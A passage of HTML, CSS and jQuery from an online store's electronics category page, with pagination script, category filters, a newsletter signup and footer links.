                <span>Already have an account?</span><a id="loco3" href="#" style="margin:0 0px 0 -25px;"> LOG IN </a>
            </div>
        </div>

    </section>

</div>

    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/newtiles.css"/>
<!-- page wapper-->
<script type="text/javascript">
    $(document).ready(function () {

        //how much items per page to show
        var show_per_page = 28;
        //getting the amount of elements inside content div
        var number_of_items = $('#productContainer').children().size();
        //calculate the number of pages we are going to have
        var number_of_pages = Math.ceil(number_of_items / show_per_page);

        //set the value of our hidden input fields
        $('#current_page').val(0);
        $('#show_per_page').val(show_per_page);

        //now when we got all we need for the navigation let's make it '

        /*
        what are we going to have in the navigation?
        - link to previous page
        - links to specific pages
        - link to next page
        */
        var navigation_html = '<a class="previous_link" href="javascript:previous();">Prev</a>';
        var current_link = 0;
        while (number_of_pages > current_link) {
            navigation_html += '<a class="page_link" href="javascript:go_to_page(' + current_link + ')" longdesc="' + current_link + '">' + (current_link + 1) + '</a>';
            current_link++;
        }
        navigation_html += '<a class="next_link" href="javascript:next();">Next</a>';

        $('#page_navigation').html(navigation_html);

        //add active_page class to the first page link
        $('#page_navigation .page_link:first').addClass('active_page');

        //hide all the elements inside content div
        $('#productContainer').children().css('display', 'none');

        //and show the first n (show_per_page) elements
        $('#productContainer').children().slice(0, show_per_page).css('display', 'block');

    });

    function previous() {

        new_page = parseInt($('#current_page').val()) - 1;
        //if there is an item before the current active link run the function
        if ($('.active_page').prev('.page_link').length == true) {
            go_to_page(new_page);
        }

    }

    function next() {
        new_page = parseInt($('#current_page').val()) + 1;
        //if there is an item after the current active link run the function
        if ($('.active_page').next('.page_link').length == true) {
            go_to_page(new_page);
        }

    }

    function go_to_page(page_num) {
        //get the number of items shown per page
        var show_per_page = parseInt($('#show_per_page').val());

        //get the element number where to start the slice from
        start_from = page_num * show_per_page;

        //get the element number where to end the slice
        end_on = start_from + show_per_page;

        //hide all children elements of content div, get specific items and show them
        $('#productContainer').children().css('display', 'none').slice(start_from, end_on).css('display', 'block');

        /*get the page link that has longdesc attribute of the current page and add active_page class to it
        and remove that class from previously active page link*/
        $('.page_link[longdesc=' + page_num + ']').addClass('active_page').siblings('.active_page').removeClass('active_page');

        //update the current page input field
        $('#current_page').val(page_num);
    }

</script>
<style>
    #page_navigation a {
        padding: 3px;
        border: 1px solid gray;
        margin: 2px;
        color: black;
        text-decoration: none
    }

    .active_page {
        background: #f75d00 none repeat scroll 0 0;
        color: #fff;
    }

    /*New CSS*/
    @media (min-width: 640px) {
        .product-list li .left-block {
            min-height: 250px;
        }
    }

    @media only screen and (min-width: 768px) {
        .product_new_container {
            height: 500px;
        }
    }

    /*NEW CSS FOR OVERFLOW FLOATING VALUES */

    .content_price3 {
        padding: 4px 0px 4px 0px !important;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 94.5%;
    }

    .product-list li .amp-logo{
        right: -2px;
    }

    .content_price4 {
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .price7 {
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .price2 {
        float: left;
        width: 45%;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .by_aria {
        float: right;
        width: 55%;
    }

    .product-list li:hover .add-to-cart {
        bottom: 110px !important;
    }

</style>
<section>
    <div class="all-start">
        <div class="columns-container">
            <div class="container" id="columns">
                <!-- breadcrumb -->
                <!--<div class="breadcrumb clearfix">
                <a class="home" href="" title="Return to Home">Home</a>
                <span class="navigation-pipe">&nbsp;</span>
                <span class="navigation_page">Fashion</span>
                </div>-->
                <!-- ./breadcrumb -->
                <!-- row -->
                <div class="vender-desh">
                    <div class="row">
                        <!-- Left colunm -->
                        <div class="column col-xs-12 col-sm-3 ctaegory_left" id="left_column">
                            <!-- block category -->
                                                            <div class="block left-module">
                                    <!--<p class="title_block">Product types</p>-->
                                    <p class="title_block">Filter By</p>
                                    <div class="block_content">
                                        <!-- layered -->
                                        <div class="layered layered-category">
                                            <div class="layered-content">
                                                <ul class="tree-menu">
                                                                                                                                                                                                                        <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/2-way-radio">2-WAY RADIO</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/adapters-and-cables">ADAPTERS & CABLES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/alarmclock">ALARM CLOCK</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/cameras-and-camcorders">CAMERAS &  CAMCORDERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/cbradios">CB RADIOS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/cd-music-system">CD MUSIC SYSTEM PLAYERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/cell-phone-accessories">CELL PHONE ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/computers-and-accessories">COMPUTERS & ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/dvd-players">DVD & BLU-RAY PLAYERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/headphones">HEADPHONES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/hometheaters-and-stereos">HOME THEATER & STEREOS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/intercoms">INTERCOMS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/ipad-accessories">IPAD ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/iphone-accessories">IPHONE ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/iphone-ipad-music-docking">IPHONE & IPAD MUSIC DOCKING</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/karaoke-and-microphones">KARAOKE & MICROPHONES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/kindle-accessories">KINDLE ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/mp3-mp4-players">MP3 & MP4 PLAYERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/portable-spearkers">PORTABLE SPEARKERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/proaudio">PRO AUDIO</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/projectors-screens">PROJECTORS & SCREENS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/radio-scanners">RADIO SCANNERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/radios-cassette-players">RADIOS & CASSETTE PLAYERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/tablets-accessories">TABLETS ACCESSORIES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/tablets">TABLETS </a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/telephones">TELEPHONES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/televisions">TELEVISIONS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/turntable-record-player">TURNTABLE & RECORD PLAYERS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/tv-signal">TV SIGNAL</a>
                                                                                                                                                                                                        <ul style="display: block;">
                                                                                                                                                    </ul>
                                                                                                                                    </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/universal-remotes">UNIVERSAL REMOTES</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/weather-stations">WEATHER STATIONS</a>
                                                                                                                                                                                            </li>
                                                                                                                    <li><span></span>
                                                                                                                                    <a href="/category/electronics-and-office/SamSung Mobile">SamSung Mobile</a>
                                                                                                                                                                                            </li>
                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                        <!-- ./layered -->
                                    </div>
                                </div>
                                                        <!-- ./block category  -->
                            <!-- block filter -->
                            <div class="block left-module">
                                <p class="title_block">Filter selection</p>
                                <div class="block_content">
                                    <!-- layered -->
                                    <div class="layered layered-filter-price">
                                        
                                        <!-- filter price -->
                                        <div class="layered_subtitle">price</div>
                                        <div class="layered-content slider-range">
                                            <div data-label-reasult="Range:" data-min="0" data-max="500" data-unit="$"
                                                 id="slider-range-price-filter" class="slider-range-price"
                                                 data-value-min="0" data-value-max="250"></div>
                                            <div class="amount-range-price" id="product-price-complete-range">Range: $0
                                                - $250
                                            </div>
                                            <input type="hidden" name="amount-price-complete-amount"
                                                   id="amount-price-complete-amount" class="amount-price-complete-range"
                                                   value=""/>
                                            <ul class="check-box-list">
                                                <li>
                                                    <input type="checkbox" id="p1" value="0-50" name="price_range"/>
                                                    <label for="p1"> <span class="button"></span> $0 - $50<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p2" value="50-100" name="price_range"/>
                                                    <label for="p2"> <span class="button"></span> $50 - $100<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p3" value="100-500" name="price_range"/>
                                                    <label for="p3"> <span class="button"></span> $100 - $500<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p4" value="500-1000" name="price_range"/>
                                                    <label for="p4"> <span class="button"></span> $500 - $1000<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p5" value="1000-5000"
                                                           name="price_range"/>
                                                    <label for="p5"> <span class="button"></span> $1000 - $5000<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                            </ul>
                                        </div>
                                        <!-- ./filter price -->

                                        <!-- filter categgory -->

                                        
                                        <!-- ./filter categgory -->

                                    </div>
                                    <!-- ./layered -->

                                </div>
                            </div>
                            <!-- ./block filter  -->

                            <!-- left silide -->
                                                        <div class="col-left-slide left-module">
                                                            </div>
                            
                            <!--./left silde-->
                            <!-- SPECIAL -->

                                                                                    
                                <!-- ./SPECIAL -->
                                <!-- TAGS -->
                                <div class="block left-module">
                                    <p class="title_block">TAGS</p>
                                    <div class="block_content">
                                        <div class="tags">
                                                                                                                                                <a href="javascript:void(0);"><span
                                                                class="level2">ENTERTAINMENT</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">NIGHTLIFE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">RESTAURANTS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">LOCAL DEALS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">LOCAL SERVICES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">BEAUTY & SPAS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">FASHION</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">JEWELRY</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">WATCHES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">ELECTRONICS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">OFFICE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">HOME</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">MOVIES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">MUSIC</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">GAMES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">HEALTH</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">FITNESS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">AUTOMOTIVE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">REAL ESTATE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">TRAVEL</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">GIFTS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">SEASONAL</span></a>
                                                                                        </div>
                                    </div>
                                </div>
                                <!-- ./TAGS -->
                                <!-- Testimonials -->
                                
                            <!-- ./Testimonials -->
                        </div>
                        <!-- ./left colunm -->
                        <!-- Center colunm-->
                        <div class="center_column col-xs-12 col-sm-9 innerpro_boxx pad_res" id="center_column">
                            <!-- category-slider -->
                            <!--<div class="category-slider">
                            <ul class="owl-carousel owl-style2" data-dots="false" data-loop="true" data-nav = "true" data-autoplayTimeout="1000" data-autoplayHoverPause = "true" data-items="1">
                            <li> <img src="/assets/data/category-slide.jpg" alt="category-slider"> </li>
                            <li> <img src="/assets/data/slide-cart2.jpg" alt="category-slider"> </li>
                            </ul>
                            </div>-->

                                                                                        <div class="category-slider">
                                    <ul class="owl-carousel owl-style2" data-dots="false" data-loop="true"
                                        data-nav="true" data-autoplay="true" data-autoplayTimeout="1000"
                                        data-autoplayHoverPause="true" data-items="1">
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/GPS-Internal-Active-Antenna_871x288.jpg"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/Best-Long-Range-TV-Antennas_871x288.jpg"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/Yagi-Antenna_871x288.jpg"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/subcategory/0166_871x288.jpg"
                                                 alt="category-slider"></li>
                                    </ul>
                                </div>
                                                                                    <!-- ./category-slider -->
                            <!-- subcategories -->

                            <!-- ./subcategories -->
                            <!-- view-product-list-->
                            <input type="hidden" id="phatonpen" value="">
                            <input type="hidden" id="targeton"
                                   value="">
                                                                                        <input type="hidden" name="ctid" id="ctid" value="125">
                                                                                    <div id="view-product-list" class="view-product-list gift_card_page">
                                <h2 class="page-heading"> <span class="page-heading-title">
                                                                         </span></h2>
                                <!--<ul class="display-product-option">
                                <li class="view-as-grid selected">
                                <span>grid</span>
                                </li>
                                <li class="view-as-list">
                                <span>list</span>
                                </li>
                                </ul>-->
                                <!-- PRODUCT LIST -->
                                <input type='hidden' id='current_page'/>
                                <input type='hidden' id='show_per_page'/>
                                <ul class="product-list ni nv-two row" id="productContainer">
                                                                                                    </div>
                            </ul>
                            <!-- ./PRODUCT LIST -->
                        </div>
                        <!-- ./view-product-list-->
                        <div class="pagination" style="width:100%">
    <!--<div style="float:left;width:28%">
    </div>-->
    <div style="text-align: center;">
        <!-- First page link -->
                    <span class="disabled">Start</span> |
            
        <!-- Previous page link -->

                    <span class="disabled">&lt; Previous</span> |
                    <!-- Numbered page links -->
         
                                    1                                    <!-- Next page link -->
                    | <span class="disabled">Next &gt;</span> |
                    <!-- Last page link -->
                    <span class="disabled">End</span>
                    &nbsp; Page 1 of 0    </div>
 </div>                                            </div>
                    <!-- ./ Center colunm -->
                </div>
            </div>
            <!-- ./row-->
        </div>
    </div>
    </div>
</section>

    <script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function sendnewsletter() {
        var selectEmailId = document.getElementById('newsemail').value;
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/sendnewsletter/';
        var strURL = url;
        if (selectEmailId != '') {
            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(selectEmailId);
            if (checkemail == 1) {
                var query = "userMailId=" + selectEmailId;
                if (xmlHttpRequest != null) {
                    xmlHttpRequest.open("post", strURL, true);
                    xmlHttpRequest.onreadystatechange = newslettersuccess;
                    xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xmlHttpRequest.send(query);
                }
            } else {
                $('#newsemail').val('');
                $('#sendsuccess').css({
                    'color': '#fff'
                });
                $("#sendsuccess").text("Your email is not valid.");
                return false;
            }
        } else {
            $('#sendsuccess').css({
                'color': '#fff'
            });
            $("#sendsuccess").text("Please enter your email.");
            return false;
        }
    }

    function newslettersuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var result1 = xmlHttpRequest.responseText;
                if (result1 == 1) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#ff4500'
                    });
                    $('#sendsuccess').text('Thank you for subscribing to our Newsletter.');
                } else if (result1 == 0) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#fff'
                    });
                    $('#sendsuccess').text('Our newsletter could not send due to mail server error, try again later.');
                } else {
                }
            }
        }
    }
</script>
<section>
    <div id="yt_footer" class="yt-footer wrap">

        <div class="yt-footer-wrap">
            <div class="yt-footer-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-7 col-sm-7 col-xs-12 footer-link-block">
                            <!--<div class="row row-1">-->
                            <div class="row">
                                <div class="col-lg-4 gtu">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Company</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link social-footer-links">
                                                <li class="item pin-item"><a
                                                            href="/about-us">About
                                                        Us</a></li>
                                                <li class="item pin-item">
                                                    <a href="/howitworks">
                                                        How It Works
                                                    </a>
                                                </li>
                                                <!--  <li class="item pin-item"><a href="">Videos</a></li>-->
                                                <li class="item pin-item"><a
                                                            href="/faq">FAQ</a></li>
                                                                                                <li class="item yt-item"><a href="#" class="vidoerss-pop">Vendors</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/charitystores">Charities</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/tutorialvideo">Tutorial
                                                        Videos</a></li>
                                                <li class="item yt-item"><a
                                                            href="/partnerstores">Partner
                                                        Stores</a></li>
                                                <li class="item yt-item"><a
                                                            href="/radiostations">Radio</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/podcasts">Podcast</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 gtu1">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Need Help?</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                <li class="item"><a href="/contact-us">Contact
                                                        Us</a></li>
                                                <li class="item"><a href="/refund">Refund
                                                        Policy</a></li>
                                                <li class="item"><a href="/delivery">Delivery
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/privacy-policy">Privacy
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/terms-conditions">Terms
                                                        &amp; Conditions</a></li>
                                                <li class="item"><a
                                                            href="/celebrityinfluencer">CELEBRITY/INFLUENCER</a>
                                                </li>
                                                <li class="item">
                                                    <a href="/onlinevendoragreement">Online
                                                        Vendor Agreement</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="clearBoth"></div>
                                <div class="col-lg-4 gtu2">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>MY ACCOUNT</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                                                                    <li class="item">
                                                        <a onMouseOver="this.style.color='#FFF'"
                                                           onMouseOut="this.style.color='#6c6764'"
                                                           style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                           id="modal_trigger" href="#modal">Login</a>
                                                    </li>
                                                                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Wishlist</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">AmplePoints</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Interests</a>
                                                </li>

                                                <li class="item pin-item"><a
                                                            href="/memberbenefits">Member
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/vendorbenefits">Vendor
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/businessprofitcalculator">Business
                                                        Profit Calculator</a></li>
                                                <li class="item pin-item"><a
                                                            href="/advertising">Advertising</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col-lg-12">
                                        <div class="block-ft footer-payment">
                                            <div class="footer-title">
                                                <h2>Follow us</h2>
                                            </div>
                                            <div class="content-block-footer">
                                                <a target="_blank" href="https://www.facebook.com/amplepoints">
                                                    <div class="facebook-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://twitter.com/amplepoints_">
                                                    <div class="twitter-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.instagram.com/amplepoints_/">
                                                    <div class="Instagram social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.pinterest.com/amplepoints/">
                                                    <div class="pinteres social-roll"></div>
                                                </a>
                                                <a target="_blank"
                                                   href="https://www.youtube.com/channel/UCyBo20AgpfArtAEMGHPDNPg">
                                                    <div class="youtube social-roll"></div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5 col-xs-12 contact-payment-footer">
                            <div class="footer-logo" style="margin-bottom: 0px;">
                                <img src="https://amplepoints.com/img/footer_logo.png">
                            </div>
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="block-ft footer-payment">
                                        <div class="footer-title">
                                            <h2>Newsletter</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <form class="form-inline">
                                                <div class="form-group">
                                                    <label for="newsemail" class="sr-only">EMAIL ID</label>
                                                    <input type="text" class="form-control" id="newsemail"
                                                           placeholder="Email ID"/>
                                                </div>
                                                <button type="button" onclick="sendnewsletter();"
                                                        class="ok-a ok-a-danger">SUBSCRIBE
                                                </button>
                                            </form>
                                        </div>
                                        <div id="sendsuccess"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="block-ft footer-payment gtu8" style="margin-bottom: 0px;">
                                <div class="footer-title">
                                    <h2>AmplePoints Accepts</h2>
                                </div>
                                <div class="content-block-footer">
                                    <ul class="payment-item">
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_visa.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_master.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_american.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_paypal.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_discover.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_authorize.png"
                                                    alt="Payment"></li>

                                    </ul>
                                </div>
                            </div>

                            <div class="row">
                                <div class="copyright">
                                    <address style="line-height: 2.428571;">
                                        AMPLEPOINTS IS A PATENTED TECHNOLOGY</br>
                                        &copy; 2026 AMPLEPOINTS LLC. All Rights Reserved
                                    </address>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div id="cd-search" class="cd-search search-h">
    <form>
        <input type="search" placeholder="Search...">
    </form>
</div>
<style>
    .sidebar-cart-wrap {
        position: fixed;
        top: 0;
        right: -200px;
        bottom: 0;
        height: 100%;
        width: 400px;
        background: #fff;
        box-shadow: 2.5px 4.33px 40px 5px rgb(12 31 46 / 10%);
        opacity: 0;
        visibility: hidden;
        z-index: 2147483648;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-wrap.active {
        right: 0;
        opacity: 1;
        visibility: visible;
    }

    .sidebar-cart-top {
        display: flex;
        padding: 5px 15px;
        align-items: center;
        justify-content: space-between;
        background: #f75d00;
    }

    .sidebar-cart-top .title {
        font-weight: 400;
        color: #fff;
        margin-top: 10px;
    }

    .sidebar-cart-top .sidebar-cart-close {
        display: flex;
        cursor: pointer;
        opacity: .8;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-top .sidebar-cart-close > i {
        font-size: 18px;
        color: #fff;
    }

    .sidebar-cart-middle {
        position: absolute;
        left: 0;
        right: 0;
        top: 60px;
        bottom: 155px;
        padding: 0 30px;
    }

    .custom-scrollbar {
        overflow-y: auto;
        scrollbar-width: thin;
        scrollbar-color: #ebebeb transparent;
    }

    /* ===== Scrollbar CSS ===== */
    /* Firefox */
    * {
        scrollbar-width: auto;
        scrollbar-color: #f75d00 #ffffff;
    }

    /* Chrome, Edge, and Safari */
    *::-webkit-scrollbar {
        width: 16px;
    }

    *::-webkit-scrollbar-track {
        background: #ffffff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #f75d00;
        border-radius: 10px;
        border: 3px solid #ffffff;
    }

    .sidebar-cart-items-wrap {
        padding: 5px 0;
        background: #fff;
    }

    .sidebar-cart-item {
        position: relative;
        display: flex;
        padding: 15px 0 15px;
        border-bottom: 1px solid #f2f4f5;
    }

    .sidebar-cart-item .product-image {
        height: 70px;
        width: 70px;
        min-width: 70px;
        border-radius: 2px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .sidebar-cart-item .product-image > img {
        max-height: 100%;
        max-width: 100%;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-item .product-info {
        margin: 0 15px 0 15px;
        min-width: 0;
    }

    .sidebar-cart-item .product-info .product-name {
        font-size: 15px;
        font-weight: 400;
        line-height: 24px;
        display: block;
        color: #191919;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .product-options {
        display: flex;
        flex-wrap: wrap;
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none;
    }

    .product-options li {
        font-size: 13px;
        margin-right: 5px;
        color: #2a2a2a;
    }

    .product-options li:last-child {
        margin-right: 0;
    }

    .product-options label {
        margin-bottom: 0;
        color: #191919;
    }

    .sidebar-cart-item .product-info .product-price {
        color: #f2676b;
        font-size: 17px;
        line-height: 26px;
        display: inline-block;
    }

    .sidebar-cart-item .product-info .product-quantity {
        font-size: 16px;
        line-height: 26px;
        color: #666;
        display: inline-block;
        margin-left: 15px;
    }

    .sidebar-cart-item .remove-cart-item {
        position: absolute;
        top: 16px;
        right: -8px;
    }

    .sidebar-cart-item .remove-cart-item .btn-remove {
        font-size: 14px;
        opacity: .6;
        font-size: 15px;
        color: #191919;
        background: transparent;
        border: none;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-bottom {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        background: #fff;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal {
        display: flex;
        margin: 0 30px;
        padding: 25px 0;
        justify-content: space-between;
        border-top: 1px solid #e5e5e5;
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal > span {
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-actions {
        display: flex;
        padding: 20px 30px;
        background: #f2f4f5;
        justify-content: center;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout {
        font-weight: 900;
